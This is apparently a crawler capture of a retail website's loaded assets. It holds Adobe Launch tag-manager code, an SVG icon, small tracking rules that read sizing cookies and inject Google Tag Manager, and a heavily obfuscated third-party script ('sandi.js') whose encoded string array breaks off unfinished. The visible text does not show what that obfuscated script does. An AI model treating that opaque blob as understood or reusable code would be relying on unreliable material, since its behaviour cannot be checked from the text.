i(t,a,i){if("undefined"!=typeof document){
"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var d=t(r[0]);if(c=(s.read||s)(c,d)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[d]=c,e===d)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:d},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,d=e.environment,l=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:d,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:u,logger:f,propertySettings:l,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,dt=A,lt=function(e,t,a,s,o){var i=dt.createPrefixedLogger("Custom Script");e.track=function(e){dt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(dt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";dt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return dt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){dt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(dt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,bt=u,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=le,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=lt,Xt=function(e,t){return function(a,s,o){return e&&ut(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},da=ht(sa,ra,ca,oa,aa),la={},ua=xt(la),ma=yt(la,ra),ga=_t(la,ra,da);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,ua),Kt(Jt,sa,Zt,ta,da,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfae5c9cd/merchAssets/content/All-Svg-Icons/temperature-regulating-black.svg
body_size: 470
content:
<svg width="67" height="67" viewBox="0 0 67 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_843_4308)">
<path d="M33.6116 55.6379C35.1225 55.6379 36.3474 54.4131 36.3474 52.9021C36.3474 51.3911 35.1225 50.1663 33.6116 50.1663C32.1006 50.1663 30.8757 51.3911 30.8757 52.9021C30.8757 54.4131 32.1006 55.6379 33.6116 55.6379Z" fill="#010202"/>
<path d="M34.3097 27.6655H32.9138V52.4834H34.3097V27.6655Z" fill="#010202"/>
<path d="M43.0615 42.196H38.7903V43.5919H43.0615V42.196Z" fill="#010202"/>
<path d="M46.6907 37.3386H38.7903V38.7345H46.6907V37.3386Z" fill="#010202"/>
<path d="M46.6907 27.6514H38.7903V29.0472H46.6907V27.6514Z" fill="#010202"/>
<path d="M46.6907 17.5874H38.7903V18.9832H46.6907V17.5874Z" fill="#010202"/>
<path d="M43.0615 32.481H38.7903V33.8768H43.0615V32.481Z" fill="#010202"/>
<path d="M43.0615 22.8218H38.7903V24.2176H43.0615V22.8218Z" fill="#010202"/>
<path d="M33.7094 59.1414C30.0384 59.1414 27.0513 56.1543 27.0513 52.4832C27.0513 50.208 28.2377 48.0864 30.1779 46.872C30.1779 43.4522 30.1221 18.9832 30.1221 10.9991C30.1221 9.03095 31.3225 7.03491 33.6117 7.03491C35.9009 7.03491 37.2409 9.05887 37.2409 11.0549V46.858C39.1811 48.0724 40.3675 50.1941 40.3675 52.4693C40.3675 56.1403 37.3804 59.1274 33.7094 59.1274V59.1414ZM33.6117 8.43075C31.9506 8.43075 31.5179 10.1057 31.5179 10.9991C31.5179 19.5835 31.5738 47.2628 31.5738 47.2628V47.6816L31.2109 47.877C29.5079 48.8122 28.4471 50.571 28.4471 52.4832C28.4471 55.3866 30.8061 57.7455 33.7094 57.7455C36.6127 57.7455 38.9717 55.3866 38.9717 52.4832C38.9717 50.571 37.9109 48.8122 36.2079 47.877L35.845 47.6816V11.0689C35.845 10.9572 35.8171 8.4447 33.6117 8.4447V8.43075Z" fill="#010202"/>
</g>
<defs>
<clipPath id="clip0_843_4308">
<rect width="67" height="67" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 90
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 30
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 389
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/sandi.js
body_size: 45561
content:
var _0x6312738c=['uCkXpvxdMG','r8k6uauQ','fev8kmk4','mSoraSktWRe','WOhdKHBdTSkv','WPRcQftcV8or','gLJdNCoPWOy','WRRcJxrKW4m','WOVcONbBW48','WOanWPbsWPi','ExFdS8kdW4u','jSo0WRZcQSkl','mCoPWRxcSmkE','W7VcL8omuei','W7xcGmkgiLe','W4JdPSo3xmkN','WQZcRCkQr8k2','lMXspmkc','erldRKCp','eYLIqa0','W73cQmkgCCoA','Bmo3WPKVCq','o2Obxmki','WPKAu8oZcW','ASkxdNRdQa','ESoNW7VcPSkF','kKCAnCky','kNi2uLi','fKddPL/cVq','W7tcQ8kStSoS','pW19rra','fMToxmki','awGubCkq','W53cS8oaWROP','bwXFhty','nmowW6iypG','kSk1tSkwrq','hIVdRN80','WRvEWOldNSkl','WOVdLZddPmkE','gg4eAe4','a1OVl8k0','lYddUvRcUG','WOyuWQmKW7m','pYRdOKhcNq','ASoGW5xdN8ky','W6BdSSoVk30','WQekW6uDW7e','F8kMvaGJ','wIK0WQHw','WR4XWQm5WPO','WPRcU2lcQ8ok','hSkVW6/cHsC','WQqauSkBCa','W7e8WOnjrq','y3VdNCkKW4W','mCkXW5tcTrG','WO5vWPFdL8kv','nmkAvCkksW','DmkMuKhdJW','emowW4qgmq','AmofW6FdSSof','fCkpW6BcMYK','iCo7n18J','dCo/eNO9','c8kcrq7dPW','sCkprHK4','BLrmvI0','WR8dAmkfAG','W7NcT8k3s8oL','WPigW4yGW7y','W6ddOsKm','ymofW6NcNCkx','omkOCmkLFa','xmkXFWqi','WRfkW7VdJ8oQ','W7WPWQXsxa','b0yIBua','fSocWR7cQSkF','ggu6EfS','xMmEp8k0','hmkAEmkvqq','fSkbAmkkxq','lhOOy1S','W73cG8oUWQSA','W61eWPXkW5W','jCk/jINdUW','lKtdUmorWQq','cCoqWPOWlW','W73dN8opD8kp','uSorW4RcGmkj','cK/dJhdcVW','W7NcG8koDSkn','sCoYfmo4bq','WONcOhlcMmo9','oK0/E0i','imowWO0Iga','FCkohLJdUa','W7VcTSkXtCoJ','vtKZWRve','egu0E3i','F0ittLi','tLyXxsO','lLtdNSoWWQW','WOWxWPa5WRe','qmo4W5ddQ8o1','ySoBqmkrba','WRZcICoUWP5v','DeTBEd0','W6tcQCk1v8oV','cgLUrry','xCkzWR8zdW','W4FcOmkLWOKL','yNtdVGjZ','kfFdNCohWR0','W4pdPmo2wCkZ','v8onDSkOhG','xmoGW5VcKCkp','dbKRiSoL','W6JcQ33dPIu','jXFdTZ8+','W5uwWOHkra','fSkdoWVdRq','w3/dJSkJW4C','F00qrg0','pmobpwK7','dNXWoSkP','e8k9WO3cS8kpW4KfW4NcSCk4Cf0','sSk0wepdQa','nCkoW5hcSbu','a0/dI8omWOG','xCktxmoHW4P1lSkPACohW5XB','EW3dUKtcJG','cCkDCSkawG','W6FdN8oAFSkQ','W4CrWQW4WRy','WOO6WQGiWQ4','rJFdLYKT','AIpdLrOd','a8oNa8kJWOG','D8ofcCknga','FwHFDcq','WRT2WQZdUmkd','nCoUWOyUnG','WQePWRKxha','nCkRwCo9DW','W5RcQLBdPsu','zSkut3jh','h8kdz8khqq','CXqk','imk0W57cUXO','iCkzWR0HeW','hSoRc0KZ','W5ZcJCoBWQCM','wwddHCobWQm','c23dI0pcSG','W4tcImklCSo4','aYddPNtcJG','udijWRnK','E8o1WQ8ztq','pSk/smk8FG','z8kvx3BdLG','fmkFrmk/mq','esHUrXa','WPxcU1tcPCon','WP0cESkzCa','W57dGSooA8kN','WP1nWOZdK8kc','lqCCaCkF','WRtdKbldM8ka','W7hcSCoVFMu','EmorWOpdVSky','xCk+wxpdSG','W6dcQ8obWPSA','o24CCuC','WOFcKfL6W5m','jgNdR8ooWPy','huRdKgZcVW','DMPiCIC','pXiIgmkc','W5X2WOjvW68','dcBdQN7cGG','gComW6Cciq','W4hcTepdTZm','W5WYWRfdxa','WOaSvSkVuq','WOpcOLNcV8ol','WPfnWOhdK8kC','bYZcN8k1W4S','WPrxWPldL8ku','Fc3dGH/dLG','F8oaW6ZdLCoX','kh4pc8ko','nSoGWQePla','W5WFWP9LDq','WQCSWQOXWOu','WP/dPd3dGmk5','oCo2WPFcMCkJ','W7dcRmkXqCo5','W6WuWQjlxa','WPNcNLHDW5a','kmorWR/cI3G','iSo3p8keWQK','ueuxB0W','umojmmoOEW','gmkjqmkjmq','gmo3WRZcVmkd','rM/dTSkTW44','sSoSjmoHBq','oWT6tdq','D11PFH8','WRZcP2rsW7e','qf/dJCk2W40','fsLiAZ0','ECkACg/cKW','yCkAFM7dLa','WQaBW4uoW6G','WOVcISkpzmkp','nNPufCkF','es3dTgFcVG','yCojW67dLmoY','W6C8WOPEvW','EwnrAI0','i8kmqw7dNW','Amo7W7NdKCoU','A8oFWPaQCa','uCksibddSa','WOddKZddOmkX','uYxdMY8c','WP0RW6qSW6K','iNiCz3u','y8ozWQONzW','WPHlWQRdKSkU','c8kYufhdNq','vCojlSoYwG','W7/cHmkuo1y','dMhdPmogWQu','BSoJW7FcGmkV','WOJcGNlcNCoD','bLGlyhu','WOiAW6uHW60','W5VcRmoEtau','W7tcS8osyL8','q8knuKRdRG','oSoeW4dcR34','ugJdSX12','nCkSW5JcRse','W7XtWOfJW7G','rmkQCqS5','a8kWBcWQ','g050jmkP','f8kxW7FcHqO','AgFdIXnf','W6H+WOrvW7S','ntlcNmkBW5q','h8oBimkGWQ0','zNZdVGfj','WPmdWPuReW','WONcGCkOBmkU','W4BcTNxdNZ0','W7hcSSo6yw4','W612WOTZW7m','WPvUWRNdQSkb','DgJdTGDA','C8ojW7ZdI8oM','nsZcJ8knW5e','WRFdGCo+mCkr','suhdTZTm','W4lcK8oDWPm8','f8koy8kduW','xdC5WQ5B','q8o2W4RcVmk5','qmoelCo0tW','j8o0rmkXWPq','fmkDDSkEra','W4FdVmo1sSkT','WPXkWPtdTSo/','nCk1jc7dQW','W6FcRmk3xCoq','eSosWRmupG','WO/dLSovlmkoWPpdN8oAD1GJAq','lb4DgCkk','W7mUWP5vtG','xtC3WQPh','WQyTWPu3WP8','WQ8cxCkICq','F0/dLCk2W5a','nWL7wc0','ASozW7VdJCoc','W4ddOCoKtmkQ','etGc','WRmTWQi4fW','kGuGe8kn','phP0nCke','WP8aBSoMAq','nSo9WRRcVCka','mcdcGmkhW5u','cYmvc8k5','p8oXi8kgWRy','WRezW6bRW5C','WQVcNuNcOSoj','kSo1W4nKcq','smotWRGVBW','W4FcPmoEWQWT','WPnhWPldRmkc','W5RcRvVdRJ4','W47cR03dRJi','nSoZWOyRpG','Ex7dJmoWWQG','WPDsWPddQmkg','oCk8ySkCwW','WPjlWPldL8kt','W5uwWOH2rq','xCknFfZdJW','pCkHoZBdPG','WRmJWRiwbG','B2RdTGTB','W5hcO1/dQtq','tCo5vCkPpq','wNJdQSonWOK','t2tdKmkJW5C','ACoCW6VcKSks','W4fAWRiwgSk3W60Z','WR4yWPWWiG','WQldVZJcM8kA','WOTiWOBdImk1','jSkOW5NcHGy','W7dcPSoUyKi','W7q4WRHbvq','jZxcNSkjW7C','W4ddQCo0BSk2','WPNcG2faW60','WQ7cPSkoF8kk','mXW9fmkE','ntpcG8kyW4O','jINcR8kOW7W','tmoEtCowlW','tmoBWOe5BG','ovVdHCknW4m','eeRdLg3cVW','dI5cAq','dMBdQmoZWQW','bIddTehcJq','nmogWP44ka','CKelqmoC','d11+jmkJ','omoNWQ3cSmkd','WR5IWRBdQCkG','kCogWROdoq','WQZcPNJcTCk8','bvxdKwRcSa','fmk8d8kUxW','ySoaW6NcHmkw','qd/dHG8E','nH5JwWe','Chzyhqy','o8opW5aAkG','W7LqWP5ntW','WQ83W7mUW5W','w8kmpwRdRa','WQpdMaFdMCkv','BCkhheNdOa','xxRdICkuW5S','WPZcJKn8W70','AMeKxwu','y3FdS8oiW6i','W5JcRmkVbMO','mSk7q8k7Ca','Fh8Yu0u','WQtdLJldOSkZ','WP4EvmkIzG','WPDrWPFdNmkw','j1BdVCo4WP0','zmkTFe3dIa','W4VcPCkLWOKM','ur7dIZ0c','pthcHSkqW4u','nmoJd1id','edRdRxJcHG','kCk0BCk+yG','BMxdRbPB','afikrhK','W63cQvNdUe0','FmkSxhBdNq','WOq1WPPuBSkfcq','pMqFye4','WO5iW50ZpSo4eCkfF8oNW6br','bmkiy8kBqa','oGNdV2dcNq','c8k8BCkasW','WQuOWQanaW','aKO9mmkH','CmoBW63dRmoY','AmozWO8LCG','AwBdSrPf','WRS6W6iJW6e','cXjetsW','aSkoW4BcHru','E8klbLBdUq','oCoYWRdcOmkb','WPSoWRunWPK','ohJdOCouWRy','zmoJW4ZdVSky','FvWrB0G','quVdNcG','wCosW5VcKCkr','W4iUW4DGsW','hmoeW6y7lq','W6FcS8o4E34','WQyCuSkgDW','W6ddJSosEmks','betdQ2xcVa','W5JcOmo/DNG','hLqhvuq','xmoKWRJcUmkg','rCojW7VdISoc','WQXjWPRdISki','fZmjemk/','gmoAmLaN','pSoPWRVcOmke','W7dcSCkOqCoE','W4/cN0ZdNZ0','WO7cJmklwCkW','WQ0zE8kFBG','W5BcQLFdPI4','W4ddP8kIdvG','WQRcGMtcG8oo','yIOns8oyW5HzW5dcGfpdS24','amoCh1iH','bwFdMCoZWQC','WRT2WQZdUmku','WRtcR8kpzSki','twySs24','smo5WPuwEa','DmoctCk2fG','W4HCW4rHySkTW4CkW4PuW5O','WQRcMN/cHSoZ','W5KPWPrKW68','WQ5vWRpcS8k3','eSkzWPOdeG','WOhdJc3dOCkE','AmoBW7RcHSk2','k2aubCkp','WRaAW6GcW5W','gSosWO/cUCkc','sSocmmo5BW','WQyxWPeFW5W','l0G7ueK','zLRdIb0B','c0HljmkX','WRypBSkgtW','W6XeWOfJW7S','nmk3pZRdSa','W7hcPSoWyMy','WQqiW5GvW68','W5pcOv/dVs4','W4pcHCksBW','WPVcQ8oJtfi','g1aPA2q','WPhcGLtcJSoc','W6dcI8oUWQy8','jSomcuOK','smoJW4VcMCk0','WP4XW542W5C','omkxWPyD','WOlcJgPuW7O','E8oyWPq2sa','eSotmmk7WOW','WOZcO1/cP8oe','sComkCorFG','o8osWO/cS8kC','ydKwWOrz','W6pdHSkhmCkH','WOlcMu55W58','DSoMASkGhG','W43dR8oWFSku','DetdHSkQW5y','Dfz4b8kV','dZ3dUwJcIW','kKtdH8oRWQO','WR/cO17cNmoS','xCkSFhhdJW','hddcPmkrW7u','WPO+xCkprW','tCoEW7xcO8k3','WQ3cRwddGCoc','fCoFW6GJla','WRdcMgFcVCo0','WQJcRvhcHCok','BSo/W6RcHSkF','ASkPdLZdPW','WQnEW7VdN8kr','WQ/cVCkdyCkc','ofldN3RcOq','mv7dKv3cIa','lmoTWPKJlW','WQ14W4ahWRu','ffCuh8kI','WP5iWOFdKSkm','WR3dMbNdKSka','W4NcQuZdHWa','jcNdQxxcIq','CmoLW4eRkG','W57cV8oEWRG4','eGaTjSkb','W7JdRmopsmko','oCkTW5JcVry','zNBdRHPm','cCk8Emkfwa','mImFoCko','w19AwHm','W7KzWQzupq','omkGiIxdQG','bCoHWR8tfq','q1JdL8orWRO','umoGrmkJWPK','D8oXeCoizq','W5FcSLZdOYC','pWzwWRS9','ieTiW5y8hmkyW6BdMuZcGSkT','DCkXrWS9','WPHbWPJdLmkk','qeVdVh9v','k8kKldtdUW','fSk0jrhcHq','jLldTK3cNG','yMpdTmoDWO8','WQWZWQ8EWOW','W4xcImkfo18','aCoGk8kbWR4','BCoBW7RdK8oS','W4CTWR1PzW','WQa7WQaSWPi','W7dcO8oYCMu','W5BcKCoiAgK','kwGEbSku','t8oKW5VdO8oo','cf7dLgdcOG','c8oiW505lG','WOOVWQeuna','BKHHDXC','zdZdUJ8C','yLq5WOzh','ySoTACk0hW','uLyMd3u','hLP0mCkQ','iCorW7xcUIq','q3/dKmkSW5a','W6/cLI/cGZG','WRlcLSkmwmkI','krrLwHu','WPGnCSkrvG','WQK/WRiloG','WPnJWQldKmk+','WQqzACklAq','WP8QsSkHvq','ecRcG8kSW60','WRm1WR0+WPe','BSk5W5VcUmks','A8oFWOS4Ba','W4FdPSoRDCkH','Ef3dISopWOW','rKhdQtH0','qCopWQtdGwNdLhmoW7yrp8o5','W64PWRLxsa','W5W3WRb3CG','seFdMmopWPe','xx5JuJC','rhiBn3ymW6JcS3/dT8oLmq','bSovWR7cJ8kc','z8k2BY4S','WQC5WQmFha','W7hcIgddTfG','jGZcR8kCW6C','W6aSWQTStq','qhnJDCk8','W5n1WQvpW6q','AeGDwvW','dSoEWOiucq','qZ86WRrj','BIddOX7cRa','EXa7WRja','W47cT13dQbW','o8o1W6m+jG','W7BcPmk7B8o3','AMmodSoz','pxq9ALy','qSoqzd1s','WRSPW4aCW4G','brxcHfak','Ev0XB3a','w8oEvmk0ja','WPJcNNfEW7y','yCoFW5lcT8kz','nXO/f8kp','E3NdHCokW5u','iCoEWQe3mW','WR0pW5mnW70','kCkJWRJdNIW','yKyFuvy','W6lcQSkSu8oS','WRCOWQmyfW','sCkBgvVdMa','edyEeSkK','W49GWQrWW40','fCojnxfBgCorbCkMW6e5','r3JdTmo6WQO','BMZdTSo9WP8','FmocWP5duG','W63cISkVqCo3','hmkuAmkdua','t2xdKCkmW5a','nGBdJ0lcJa','WQmuW6ihW5C','BNrhFJ0','mmoCWO/cNCoG','W54vfSo6FG','lSk8pGVdQq','CLSqw1W','WOddSY7dVSk6','BmohW4RcHmkw','WOtcIKLYW50','W7RcT8oHFgK','nmkcaXBdJa','mZ0KhSkD','cd5CAW','lbZdVvRcIW','cmoWbCkJWRW','lam/gSkz','WP1bWOFdKCkl','E0mFuuO','W7NcN8kzle0','W4dcSmotWPSV','f8o+WPK3jq','WPlcSCoJBmk5','WOOnWPCuWP4','j2qBeSke','WQldOCorz8oD','WRZcHmobWR4g','mdlcRCkwW7i','WPX4W7KqW5W','aSosWO/cN8kG','hSk4WRJcLbe','y8k4squL','W63cRCkXxmo/','m8k1jcBdRW','erNdN0FcGq','WRZcR1/cNmom','geRdL2lcUG','aMpdI8ooWQW','W4C/WRusWPG','Dmo7W6RdNSoJ','WRmxW6qrW4W','W4VdImk/kSkb','W7mMWQbksa','p8oQdMa5','A8kVubey','lMXsg8kz','W7xcOSk3uCo1','aSohe3Kh','WPpcP1VcTCo2','eCkwucZcKa','WOrTW6mmW5G','wvpdJ8o4WRi','W6aUWR91ua','dWTUsde','WQa/WRCugW','qCorW6JcHCkj','W4FcSSoDWRK+','W4lcOSoJfuG','WQZcQmkCxSkU','dSkaWOhdIW','Cmo5WRyLqa','nCkSu8kfzG','mMy8BhS','W5NcTSoEFLG','F8kUtsm8','zYaQWO9i','wmorB07dUq','WQSyA8kkBW','huVdSudcTa','v8oitCkDlW','W6pdHSkhmCkr','BCo1WOSAuq','FmoFWPeGBG','E8k4WPqBsq','W4NcP1xdRZu','WRytECknzG','AmkTWPy2da','lCoZW4S5ha','oSoJWPjKoa','EX3dStK','W7xcSmk2CCo/','psdcN8kyW4K','xCkta1tdRG','vmoyW4VdTCky','ufRdVdyg','WRDrWR8IW70','xCk9qLJdVG','W6/cT8oRD3e','WQeOWQe3WPK','rYhdJW8F','nwieoCkj','hSoKfMe9','CSomW7ddKCoW','qeBdK8oBWR8','W7VcMCkwoxq','c8oxW6SsoG','uL9Lvbe','y8obW7pcLmkz','B2RdUGrb','acZdGxtcMq','W4dcT8omWRaP','WPNcHvzXW7e','qSkXwMRdVW','AY58pCkHWPDYW7u','W5RcI8opxuu','WRdcPwFcT8od','g8oMd28N','wmk8EK7dIa','wd7cU8k3W5zuWQntW4XnWPJdUa','imo0WRVcUmkC','bsFdOxGN','ECoUW4RcP8k0','WQyaWPyQWO4','a0C6mmkj','aIZcVCk3W68','ySkRAdey','oMq5A0C','W5VdRmoKu8k3','vh1Awta','qXldTZGQ','kLXmmCkH','WQTTWPTZWQm','yCkAzNZdIa','b8ouW7mqkG','wwyKBeC','lGnNxMS','fvNdNMxcTa','ACo9t8krcW','W5JcH8kWs8oK','WPG6fSkqCa','pbqMamka','vte5WRfn','nsJdOmk1W6u','W4LpWPrLW4u','xmkoueVdVG','lCotj8ktWRK','x2JdImkWW4C','W4iew8kltq','W6iPWPfeW6K','uJi0WO9f','W6tcISkVtmo/','W4lcOLFdPIW','WOmTxCkjuq','DCkubupd